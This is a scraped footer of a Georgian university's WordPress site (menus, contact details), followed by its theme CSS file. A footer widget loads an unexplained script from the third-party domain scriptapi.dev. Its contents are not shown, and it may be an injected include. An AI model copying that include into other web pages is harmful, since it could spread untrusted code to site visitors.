<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://sjuni.edu.ge/%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">წესები</a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://sjuni.edu.ge/%e1%83%9b%e1%83%94%e1%83%9b%e1%83%9d%e1%83%a0%e1%83%90%e1%83%9c%e1%83%93%e1%83%a3%e1%83%9b%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%a8%e1%83%94%e1%83%99%e1%83%a0/">მემორანდუმები და ხელშეკრულებები</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/">დებულებები</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%a0%e1%83%ab%e1%83%90%e1%83%9c%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ბრძანებები</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://sjuni.edu.ge/%e1%83%93%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">დადგენილებები</a></li>
</ul></div></div><div id="custom_html-28"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/sjuni.js"></script></div></div>    </div>
    <div class="fixed3 last_column">
     <div id="text-7"><h2>სწრაფი წვდომისთვის</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-8"><div class="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d-container"><ul id="menu-%e1%83%a1%e1%83%90%e1%83%96%e1%83%9d%e1%83%92%e1%83%90%e1%83%93%e1%83%9d%e1%83%94%e1%83%91%e1%83%a1%e1%83%97%e1%83%90%e1%83%9c-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d" class="menu"><li id="menu-item-17132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17132"><a href="https://sjuni.edu.ge/prodige/">PRODIGE</a></li>
<li id="menu-item-14673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14673"><a href="https://sjuni.edu.ge/cif-eepiiq/">CIF-EEPIIQ</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://sjuni.edu.ge/erasmus-2/">ERASMUS+</a></li>
<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10628"><a href="https://sjuni.edu.ge/ditech-3/">DITECH</a></li>
<li id="menu-item-13577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13577"><a href="https://sjuni.edu.ge/2581-2/">VETPRO</a></li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://sjuni.edu.ge/elementor-11088/">E-PSY ფსიქოლოგიური კონსულტაციების ცენტრი  სტუდენტებისთვის</a></li>
<li id="menu-item-16731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16731"><a href="https://sjuni.edu.ge/ethics/">ETHICS</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sjuni.edu.ge/%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%a0%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98-2/">კონფერენციები</a></li>
<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://sjuni.edu.ge/%e1%83%95%e1%83%90%e1%83%99%e1%83%90%e1%83%9c%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">ვაკანსიები/კონკურსის შედეგები</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%96%e1%83%94%e1%83%97%e1%83%98-%e1%83%9b%e1%83%94%e1%83%a1%e1%83%ae%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1-2/">გაზეთი “მესხეთის უნივერსიტეტი”</a></li>
<li id="menu-item-18161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18161"><a href="https://www.sjunijournals.ge/">&#8220;გულანი&#8221;</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sjuni.edu.ge/%e1%83%9f%e1%83%a3%e1%83%a0%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98-%e1%83%90%e1%83%a0%e1%83%90%e1%83%95%e1%83%98-2/">ჟურნალი “არავი”</a></li>
<li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15444"><a href="https://sjuni.edu.ge/175-2/">ჯავახეთის ონომასტიკური მასალის კვლევა და დოკუმენტირება</a></li>
</ul></div></div>    </div>
    <div class="clear"></div>
  </div>
  <!--end .container-->
  <!-- footer -->
  
  
  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="social-icons">
                     <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%AE%E1%83%94%E1%83%9A%E1%83%9B%E1%83%AC%E1%83%98%E1%83%A4%E1%83%9D-%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98-357629064385589/"></a>
                              <a title="twitter" class="tw" target="_blank" href="https://www.youtube.com/results?search_query=%E1%83%A1%E1%83%90%E1%83%9B%E1%83%AA%E1%83%AE%E1%83%94-%E1%83%AF%E1%83%90%E1%83%95%E1%83%90%E1%83%AE%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A3%E1%83%9C%E1%83%98%E1%83%95%E1%83%94%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98"></a>
                              <a title="google-plus" class="gp" target="_blank" href="https://twitter.com/"></a>
                              <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com"></a>
                   
               </div>
    <div class="container">




  <!--end .container-->
  <div class="copyright-wrapper">
    <div class="container">
      <div class="copyright-txt">&copy; 2018. საიტის მესაკუთრეა  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი. ქ. ახალციხე, რუსთაველის ქ. #113;    
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b6d5d9d8c2d7d5c2f6c5dcc3d8df98d3d2c398d1d3">[email&#160;protected]</a>; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="03716660776c71437069766d6a2d6667762d6466">[email&#160;protected]</a> Tel: (+995 365) 22 19 90, (+995 365) 22 12 19.</div>
                <div class="design-by"><a href="http://www.sktthemes.net/product-category/free-wordpress-themes/" rel="nofollow" target="_blank">J.T.</a></div>
    </div>
    <div class="clear"></div>
  </div>
</div>
</div>
<!--end #pagefixed-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/wp-embed.min.js?ver=5.5.9' id='wp-embed-js'></script>


</body></html>


--- FILE ---
content_type: text/css
request_url: https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9
body_size: 4352
content:
/*
Theme Name:  GE juli
Theme URI: http://www.sktthemes.net/shop/movers-packers-lite/juli
Author: SKT Themes
Author URI: http://www.sktthemes.net.k

License: GNU General Public License
License URI: license.txt
Text Domain: movers-packerss juli
Tags: one-column,two-columns,right-sidebar,custom-background,custom-header,custom-menu,editor-style,featured-images,full-width-template, sticky-post,theme-options,threaded-comments,translation-ready,blog,news,e-commerce

SKT Movers Packers WordPress Theme has been created by SKT Themes(sktthemes.nettl), 2016.
SKT Movers Packers WordPress Theme is released under the terms of GNU GPL

SKT Movers Packer is based on underscores theme.
*/
body{ margin:0; padding:0;line-height:20px; font-size:15px; color:#5c5c5c; font-family:Arial, Helvetica, sans-serif; box-sizing:border-box; background:url(images/bodybg.jpg) repeat left top;}
*{ margin:0; padding:0; outline:none;}
img{ border:none; margin:0; padding:0; height:auto;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#1874c1;}
a:hover{ color:#5da1db;}
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
@font-face
{
font-family: "alk-sanet";
src: url('fonts/alk-sanet.ttf'), url('fonts/alk-sanet.ttf'); 
}
h1,h2,h3,h4,h5,h6{ font-family:'alk-sanet', sans-serif; margin:0 0 0px; padding:0; line-height:1.1; font-weight:600; }
h1{ font-size:24px;}
h2{ font-size:20px;}
h3{ font-size:18px;}
h4{ font-size:16px;}
h5{ font-size:14px;}
h6{ font-size:12px;}
.clear{ clear:both;}
.alignnone{ width:100% !important;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
blockquote{ background:url(images/icon_quote.png) no-repeat 20px 22px; padding:15px 15px 15px 60px !important; font-style:italic; color:#888; font-size:14px; line-height:1.5;}
.left{ float:left;}
.right{ float:right;}
.space50{ clear:both; height:50px;}
.space100{ clear:both; height:100px;}
.pagination{display:table; clear:both;}
.pagination ul{list-style:none; margin:20px 0;}
.pagination ul li{display:inline; float:left; margin-right:5px;}
.pagination ul li span, .pagination ul li a, .page-numbers{background:#646262; color:#fff; padding:5px 10px; display:inline-block;}
.pagination ul li .current, .pagination ul li a:hover, .current{background:#34c6f6 !important;}

#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}
.container{ width:1300px; margin:0 auto; position:relative;}
/*header menu css*/
.menubar{ background-color:#474096; padding-top: 40px;}
.toggle{display: block;}
.toggle a{ color:#ffffff; background:url(images/mobile_nav_right.png) no-repeat right center #1874c1; padding:10px 10px; margin-top:5px; font-size:16px; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
.sitenav{display:none;}
.sitenav ul {margin:0; padding:0; font-family:'alk-sanet', sans-serif; font-weight:700; font-size:15px; text-transform:uppercase;}
.sitenav ul li{display:inline-block; margin:0; position:relative; text-align:center; padding:15px 0;}
.sitenav ul li a{ padding:0 15px; display:block; color:#fff;}
.sitenav ul li:last-child a{border:none !important;}
.sitenav ul li ul li{display:block; position:relative; float:none; top:-1px; border-bottom:1px solid #1367b1; padding:10px 0;}
.sitenav ul li ul li a{display:block; position:relative; top:1px; text-align:left; border:none !important;}
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{ color:#ffb400; }

.sitenav ul li ul{display:none; z-index:9999999; position:relative;}
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; background-color:#1874c1;  box-shadow:0 2px 2px #333; }
.sitenav ul li:hover ul li ul{display:none; position:relative;}
.sitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:1px;}


/* = header top css
-------------------------------------------------------------- */
.headertop{background-color:#474096;}
.topleft{float:left; padding:20px 0; width:85%; position:relative; top:2px; margin-bottom:-5px;}
.topleft ul {margin:0; padding:0; font:400 12px/12px 'Roboto';}
.topleft ul li{display:inline-block; padding:0 10px 0 0; margin:0 10px 5px 0; text-align:center; text-transform:capitalize; border-right:#c1c1c1 1px solid;}
.topleft ul li:last-child{ border-right:none;}
.topleft ul li a{ padding:0; margin:0; color:#f4f0f0; display:block;}
.topleft ul li a:hover{ padding:0; margin:0; color:#1874c1; display:block;}
.topright{ float:left; text-align:right;}

/* = social icons css
-------------------------------------------------------------- */
.social-icons a{ border-left:1px solid #e0e0e0; color:#d3d3d3; width:50px; height:52px; line-height:52px; text-align:center; display: table-cell;  }
.social-icons br{ display:none;}
.social-icons a:hover{ color:#1874c1;}
.social-icons .fb{ background:url(images/icon-fb.png) no-repeat center center; }
.social-icons .tw{ background:url(images/icon-tw.png) no-repeat center center; }
.social-icons .gp{ background:url(images/icon-gp.png) no-repeat center center;}
.social-icons .in{ background:url(images/icon-in.png) no-repeat center center;}

/* = header top sign in  css
-------------------------------------------------------------- */
#pagefixed{ width:1210px; margin:0px auto; background-color:#fff;}
.header{width:100%; z-index:999999; background-color:#fff; }
.logo{float:left; z-index:999; padding:25px 0;  color:#8a8a8a; width:25%;}
.logo h1{font-weight:900; margin:0; line-height:28px; color:#333; text-transform:uppercase; font-size:0px;}
.logo h1 span{ color:#333;}
.logo a{ color:#333;}

.header_right{ float:none; width:100%; padding:10px 0; margin-left: -200px;}
.headerinfo { font:400 14px/20px 'Roboto'; color:#8a8a8a; padding:10px 0 10px 0; float:right; }
.headerinfo span{ display:block; color:#333; font-weight:600; line-height:24px; }

.headerinfo .headcol-1{ width:218px; float:left;  background:url(images/icon-watch.png) no-repeat left 6px; padding:0 15px 0 25px; margin-right:20px; border-right:1px solid #474096; }
.headerinfo .headcol-2{ width:125px; float:left;  background:url(images/icon-phone.png) no-repeat left 6px; padding:0 15px 0 25px; border-right:1px solid #474096;  margin-right:20px; }
.headerinfo .headcol-3{ width:200px; float:left;  background:url(images/icon-email.png) no-repeat left 7px; padding:0 0 0 25px; }

section#home_slider{ padding:0; width: 80%; float: left;}
#wrapfirst{ padding-top:5px; width:20%; position: absolute; float: right; background-color: #161738; position: relative;}
h2.section-title {color:#454545; font:300 36px/40px 'Roboto',san-serif; text-align: center; }

/*services section css*/
#pagearea{margin:0px;}
#pagearea .threebox{ width:350px; float:left; margin-top: 20px; margin-bottom: 10px; padding-bottom:0px; background-color:#f3f1ec; color:#0f0e0e; text-align:center;}
#pagearea .threebox h3{ font-size:20px; margin:0px; font-weight:600; color:#161738; text-transform:uppercase;}
#pagearea .threebox a{ display:block;}
#pagearea .threebox:hover {cursor:pointer; color:black; padding: 0px;}
#pagearea .threebox:hover h3{ font-size:21px !important;}
#pagearea .threebox:hover a{ background-color:#f3f1ec !important; cursor:pointer;}
a.ReadMore{ background-color:#f3f1ec; color:#fff ; padding:5px 15px; font:normal 18px/22px 'Roboto'; text-transform:uppercase; -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}
a.ReadMore:hover{ background-color:#f3f1ec; color:#fff; }

/* = Services section css
-------------------------------------------------------------- */
.last_column{clear:right; margin-right:0 !important; }
.MoreLink{ background-color:#262626; color:#fff ;display: inline-block; padding:6px 15px;}
.welcomewrap{ text-align:center; width: 100%; height: 100%; float:left; background-color: #161738; color: #a6deec;}
.welcomewrap img{ float:right; margin:10px 0 0 30px; padding:7px; background-color:#fff; border:1px solid #e6e5e5;}
.welcomewrap p{ margin-bottom:15px;  color: #a6deec;}
@media screen and (max-width:1920px) and (min-width: 1600px) {
#wrapfirst {
    font-size: 20px;
    line-height: 1.9;
}
}
/* = Page lay out css
-------------------------------------------------------------- */
.site-main{ width:80%; float:left; margin:0; padding:0; margin-top: 60px; }
#sitefull{ width:100%; float:none;}
#sitefull p{ margin-bottom:15px;}
.page_content{ padding:35px 0;}
.page_content p{ margin-bottom:20px; line-height:20px; width: 90%;}

.blog_lists{ margin-bottom:30px; width: 300px; float: left; margin-left: 40px;}
.blog_lists h3{ margin-bottom:0px; text-transform:none;}
.blog_lists h3 a{ color:#484f5e;}
.blog_lists h3 a:hover{ color:#1874c1;}
.blog_lists p{ margin-bottom:10px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.post-date, .post-comment, .post-categories{ display:inline; color:#000000;} 
.single_title{ margin-bottom:5px;}
.BlogPosts{ width:31.2%; float:left; margin:0 3% 0 0;}
.BlogPosts img{ width:100%;}
.BlogPosts h3{ margin:10px 0; font-size:22px; }
.post-thumb{ width:80%; float:left; margin:5px 25px 5px 0;}

/* = sidebar
-------------------------------------------------------------- */
#sidebar1{ width:20%; float:right;}
#sidebar{ width:20%; float:right;}
#sidebar .sub-menu{background-color:transparent !important;}
aside.widget{margin-bottom:30px; background-color:#f6f4f4; padding:20px; border:1px solid #edecec;}
aside.widget ul{ list-style:disc; }
h3.widget-title{ background-color:#1874c1; padding:12px 15px; margin-bottom:1px; color:#fff;}
h3.widget-title a{color:#FFF;}
#sidebar ul li{padding: 10px 0 0 15px; list-style:none; background:url(images/sidebar-arrow.png) 0 16px no-repeat; word-wrap:break-word; display:block;}
#sidebar ul li a{padding:0; color:#3b3b3b; border-bottom: 1px dashed #2c2c2c; display:block; padding-bottom:10px;}
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child a{ border:none;}

#sidebar table{ width:100%; text-align:center;}
#sidebar input[type="text"], #sidebar input[type="search"]{width:70%; height:30px; margin-bottom:10px; padding-left:10px;}
#prev{text-align:left;}
#next{text-align:right;}
input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{border:none; color:#ffffff; padding:7px 15px; cursor:pointer; background-color:#1874c1;}


/* = Footer css
-------------------------------------------------------------- */
#footer-wrapper{ background:url(images/footer-bg.jpg) repeat fixed center top; position:relative; padding:45px 0 0; color:#fff; }
.cols-3{width:31%; float:left; margin:0 3% 2% 0; }
.widget-column-3 { margin-right:0px !important;}
.cols-3 h5{ font-weight:600; font-size:16px; color:#fff; margin-bottom:25px; text-transform:uppercase; }
.cols-3 ul{ margin:0; padding:0; list-style:inside disc;  -moz-column-count: 2; -moz-column-gap: 1em; }
.cols-3 ul li { padding:0;}
.cols-3 ul li a { color:#fff; font:normal 12px/24px Arial, Helvetica, sans-serif; padding:0 0 0 10px;}
.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a { color:#ffb400; }

.cols-3 a.readmore span{ color:#fff;}
.cols-3 p{ margin-bottom:15px;}
.cols-3 h1, .cols-3 h2, .cols-3 h3, .cols-3 h4, .cols-3 h5, .cols-3 h6{color:#fff;}
.phone-no{ margin:10px 0 20px; line-height:22px;}
.phone-no a{color:#d6d6d6;}
.phone-no a:hover{color:#d6d6d6;}
.phone-no strong { display:inline-block; color:#1874c1;}
.cols-3 .phone-no p{ margin-bottom:0;}
.widget-column-2 a{font:400 20px/24px 'Roboto',san-serif;}

/*footer recent post*/
div.recent-post{ display:block; line-height:18px; padding:0 0 15px 0px; background:none; margin-bottom:15px; border-bottom:#4d4f5b 1px dashed; min-height:70px;}
div.recent-post img { float:left; margin:5px 15px 0 0; border:#4d4f5b solid 2px;}
div.recent-post span {font-size:11px;}
div.recent-post a {text-decoration:none; background:transparent;}
div.recent-post a:hover { text-decoration:none;}
div.recent-post:last-child { border-bottom:0; padding-bottom:0; margin-bottom:0;}
div.recent-post p{ display:inline; line-height:22px; margin:0;}

.copyright-wrapper {  background-color:#2c3150; position:relative; padding:15px 0;}
.copyright-txt { float:left;}
.copyright-txt span{color:#1874c1;}
.design-by { float:right;}

.footerfix{ margin-bottom:30px; border-bottom:1px solid #4d4f5b; padding-bottom:40px !important; color:white;}
.fixed3{ color:white !important; font:400 16px/20px 'Roboto';  width:28.7%; float:left; margin:0 30px 0 0; border:1px solid #4d4f5b; padding:20px 15px;}
.fixed3 span{ display:block; color:#a8a8a8; font-size:14px; font-weight:600;}
.addressbx{ background:url(images/footericon1.jpg) no-repeat left 5px; padding:0 0 0 70px; min-height:60px;}
.phonebx{ background:url(images/footericon2.jpg) no-repeat left 5px; padding:0 0 0 70px; min-height:60px;}
.emailbx{ background:url(images/footericon3.jpg) no-repeat left 5px; padding:0 20px 0 70px; min-height:60px; }

/* Buttons */
.button{ background-color:#ff6565; border-bottom:4px solid #e44545; color:#fff; padding:8px 20px; display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; -o-border-radius:2px; -ms-border-radius:2px; }
.button:hover{background-color:#34c6f6; border-color:#1898c2; color:#fff;}

/* woocommerce CSS
================================================*/
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#1874c1;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto',san-serif; color:#1874c1;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color: #f1f1f1;	border-radius: 3px;	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);	clip: auto !important;	color: #21759b;	display: block;
	font-size: 14px;font-size: 0.875rem;font-weight: bold;	height: auto;left: 5px;	line-height: normal;padding: 15px 23px 14px;text-decoration: none;	top: 5px;	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* ============= Contact Page =========== */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#1874c1; width:auto; border:none; cursor:pointer; font:18px 'Roboto',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}	

/* ============= Comment Form ============ */
h1.screen-reader-text{font:22px 'Roboto',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{font:300 18px 'Roboto',san-serif;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}
select option{width:275px; height:30px;}
.none{display:none; visibility:hidden;}
body.wp-site-logo .logo h1{display:none;}
body.wp-custom-logo .logo h1{display:none;}

.getaquote{float:right; position: relative; top:-50px; margin-bottom:-50px;}
.getaquote ul li{margin: 0 !important; padding: 0 !important;}
.getaquote ul li a{background-color:#ffb400; border: none; padding: 15px 42px;}
.getaquote ul li a:hover{color: #fff !important;}
.search-form input[type="search"]{ height:32px; padding:5px;}
.single-product .site-aligner{margin-top:40px;}

#menu-item-1038{color:white; padding: 5px; font-size: 16px;}

a, .blog_lists h2 a:hover, .logo h1 span {

    color: white;

}
.satauri{
	color:red;
}